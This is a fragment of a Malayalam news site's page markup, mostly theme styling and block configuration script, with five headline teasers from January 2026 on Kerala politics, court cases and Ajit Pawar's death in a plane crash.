<style>.tdi_77 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px;display:flex}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td_block_inner{margin-left:-20px;margin-right:-20px;display:flex;flex-wrap:wrap}.tdi_77 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_77 .td-module-container{border-color:#eaeaea;flex-grow:1}.tdi_77 .entry-thumb{background-position:center 50%}body .tdi_77 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2);font-size:36px}.tdi_77 .td-post-vid-time{display:block}.tdi_77 .td-module-meta-info{border-color:#eaeaea}.tdi_77 .td-excerpt{display:block;font-family:Meera-Regular!important}.tdi_77 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_77 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_77 .td-author-date{display:inline}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_77 .td-post-date,.tdi_77 .td-post-author-name span{display:inline-block}.tdi_77 .entry-review-stars{display:inline-block}.tdi_77 .td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:block}.tdi_77 .td-read-more{display:block}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_77 .entry-title{font-family:Meera-Regular!important}.tdi_77 .td-image-container{flex:0 0 0}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_77 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;padding-bottom:18px;margin-bottom:18px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container:before{bottom:-18px}.tdi_77 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_77 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"art_title_pos":"bottom","info_pos":"bottom","art_excerpt_pos":"bottom","art_audio_pos":"bottom","modules_category":"image","btn_pos":"bottom","hide_audio":"yes","f_title_font_family":"file_1","f_meta_font_family":"","f_ex_font_family":"file_1","show_author":"none","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-377891","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_title":"","show_excerpt":"block","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_btn":"block","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "3";
block_tdi_77.block_type = "td_flex_block_5";
block_tdi_77.post_count = "5";
block_tdi_77.found_posts = "6734";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "1347";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/"  rel="bookmark" class="td-image-wrap " title="തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2024/06/nss-sukumaran-nair-696x458.jpeg"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/"  rel="bookmark" title="തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ">തുഷാറിനോട് ഐക്യ ചർച്ചകൾക്ക് വരേണ്ടെന്ന് പറഞ്ഞു, അദ്ദേഹം രാഷ്ട്രീയ നേതാവ്: സുകുമാരൻ നായർ</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:23:16+04:00" >January 28, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/#respond">0</a></span></span></div><div class="td-excerpt">
കോട്ടയം: എന്‍എസ്എസ് - എസ്എന്‍ഡിപി ഐക്യ പിൻമാറ്റത്തില്‍ വിശദീകരണവുമായി എന്‍എസ്എസ് ജനറൽ സെക്രട്ടറി ജി സുകുമാരൻ നായര്‍. എസ്എന്‍ഡിപിയുമായുള്ള ഐക്യം വേണ്ടെന്ന തീരുമാനം ബോര്‍ഡ് ഒന്നിച്ചെടുത്തതാണെന്ന് ജി സുകുമാരന്‍നായര്‍ പറഞ്ഞു. ഐക്യം ഒരു...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/thushar-is-a-political-leader-was-told-not-to-come-to-unity-talks/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/"  rel="bookmark" class="td-image-wrap " title="നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/sndp-nss.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/"  rel="bookmark" title="നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍">നിഷ്കളങ്കനും മാന്യനും; സുകുമാരന്‍ നായരെ പുകഴ്ത്തി വെള്ളാപ്പള്ളി നടേശന്‍</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T13:19:28+04:00" >January 28, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/#respond">0</a></span></span></div><div class="td-excerpt">
ആലപ്പുഴ: എസ്എൻഡിപി - എൻഎസ്എസ് ഐക്യം നീക്കം തകർന്നതില്‍ സുകുമാരന്‍ നായരെ തള്ളി പറയാതെ എസ്എൻഡിപി യോഗം ജനറൽ സെക്രട്ടറി വെള്ളാപ്പള്ളി നടേശൻ. എന്‍എസ്എസ് ജനറല്‍ സെക്രട്ടറി സുകുമാരന്‍ നായര്‍ നിഷ്‌കളങ്കനും നിസ്വാര്‍ത്ഥനും...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/vellappally-natesan-praises-sukumaran-nair/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/"  rel="bookmark" class="td-image-wrap " title="മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2025/11/rahul-ma.avif"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/"  rel="bookmark" title="മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം">മൂന്നാം ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം എൽ എക്ക് ജാമ്യം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:42:03+04:00" >January 28, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/#respond">0</a></span></span></div><div class="td-excerpt">
കൊച്ചി: ബലാത്സംഗ കേസിൽ രാഹുൽ മാങ്കൂട്ടത്തിൽ എം.എൽ.എക്ക് ജാമ്യം. മൂന്നാമത്തെ ബലാത്സംഗ കേസിലാണ് പത്തനംതിട്ട സെഷൻസ് കോടതി രാഹുലിന് ജാമ്യം അനുവദിച്ചത്. കഴിഞ്ഞ ദിവസം തന്നെ രാഹുലിന്റെ ജാമ്യപേക്ഷയിൽ വിധി പറേയണ്ടിയിരുന്നതായിരുന്നുവെങ്കിലും ഡിജിറ്റൽ...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/rahul-mangkootathil-mla-granted-bail-in-third-rape-case/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/kerala/" class="td-post-category">Kerala</a><div class="td-module-thumb"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/"  rel="bookmark" class="td-image-wrap " title="തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/thanthri-rajeevar-696x418.webp"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/"  rel="bookmark" title="തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം">തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്ര അന്വേഷണം</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T12:40:11+04:00" >January 28, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/#respond">0</a></span></span></div><div class="td-excerpt">
ശബരിമല സ്വര്‍ണക്കൊള്ള കേസില്‍ റിമാന്‍ഡില്‍ കഴിയുന്ന തന്ത്രി കണ്ഠരര് രാജീവരുടെ സാമ്പത്തിക ഇടപാടുകളില്‍ സമഗ്രമായ അന്വേഷണത്തിന് പ്രത്യേക സംഘം. തിരുവല്ലയിലെ സ്വകാര്യ ബാങ്കില്‍ തന്ത്രി 2.5 കോടി രൂപ നിക്ഷേപിച്ചിരുന്നു. എന്നാല്‍ ഈ...</div><div class="td-read-more"><a href="https://channelnew.com/kerala/comprehensive-investigation-into-the-financial-transactions-of-thantri-kantarar-rajeevar/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                        <div class="td-image-container">
                            <a href="https://channelnew.com/category/india/" class="td-post-category">India</a><div class="td-module-thumb"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/"  rel="bookmark" class="td-image-wrap " title="അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://channelnew.com/wp-content/uploads/2026/01/Ajit-Pawar-Modi.avif"  ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <h3 class="entry-title td-module-title"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/"  rel="bookmark" title="അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി">അജിത് പവാർ ജനകീയനായ നേതാവ്: പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി</a></h3><div class="td-editor-date"><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T11:28:26+04:00" >January 28, 2026</time></span><span class="td-module-comments"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/#respond">0</a></span></span></div><div class="td-excerpt">
 ബുധനാഴ്ച ബാരാമതിയിലുണ്ടായ വിമാനാപകടത്തിൽ മഹാരാഷ്ട്ര ഉപമുഖ്യമന്ത്രി അജിത് പവാർ കൊല്ലപ്പെട്ടതിൽ പ്രധാനമന്ത്രി നരേന്ദ്ര മോദി അനുശോചനം രേഖപ്പെടുത്തി. അജിത് പവാർ ജനകീയനായ നേതാവായിരുന്നെന്നും താഴെത്തട്ടിലുള്ള ജനങ്ങളുമായി ശക്തമായ ബന്ധങ്ങളുള്ള ജനങ്ങളുടെ നേതാവ്...</div><div class="td-read-more"><a href="https://channelnew.com/top-news/ajit-pawar-is-a-popular-leader-prime-minister-narendra-modi/" title="Read more" >Read more</a></div>                    </div>
                            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_78 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_78" >
<style>.tdi_78 .td-image-wrap{padding-bottom:65%}.tdi_78 .entry-thumb{background-position:center 50%}.tdi_78 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_78 .td-image-container,.ie11 .tdi_78 .td-image-container{flex:0 0 auto}.tdi_78 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_78 .td-module-meta-info,.ie11 .tdi_78 .td-module-meta-info{flex:1}body .tdi_78 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_78 .td-module-meta-info{padding:1% 5%;border-color:#eaeaea}.tdi_78 .td_module_wrap{width:33.33333333%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_78 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_78 .td-post-vid-time{display:block}.tdi_78 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_78 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_78 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_78 .td-author-date{display:inline}.tdi_78 .td-post-author-name{display:none}.tdi_78 .td-icon-star,.tdi_78 .td-icon-star-empty,.tdi_78 .td-icon-star-half{font-size:15px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .td-excerpt{column-count:1;column-gap:48px;font-family:Meera-Regular!important}.tdi_78 .entry-title{font-family:Meera-Regular!important}html:not([class*='ie']) .tdi_78 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_78 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;clear:none!important;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_78 .td_module_wrap{width:100%;float:left;padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.rtl .tdi_78 .td_module_wrap{float:right}.tdi_78 .td-module-container:before{bottom:-18px}.tdi_78 .td-excerpt{display:none}.tdi_78 .td-read-more{display:none}.tdi_78 .td-author-date{display:none}.tdi_78 .td-post-date,.tdi_78 .td-post-author-name span{display:none}.tdi_78 .entry-review-stars{display:none}.tdi_78 .td-module-comments{display:none}.tdi_78 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_78 .td_module_wrap .td-module-container:before{display:block!important}.tdi_78 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_78 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_78 .entry-title{font-size:12px!important;line-height:1.2!important}@media (min-width:768px){.tdi_78 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_78 = new tdBlock();
block_tdi_78.id = "tdi_78";
block_tdi_78.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"8","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","time_ago":"yes","show_btn":"eyJwaG9uZSI6Im5vbmUifQ==","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","show_date":"eyJwaG9uZSI6Im5vbmUifQ==","show_com":"eyJwaG9uZSI6Im5vbmUifQ==","show_review":"eyJwaG9uZSI6Im5vbmUifQ==","show_author":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","f_title_font_family":"eyJwaG9uZSI6ImZpbGVfMSIsImFsbCI6ImZpbGVfMSJ9","f_title_font_size":"eyJwaG9uZSI6IjEyIn0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuMiJ9","f_ex_font_family":"file_1","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-377891","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 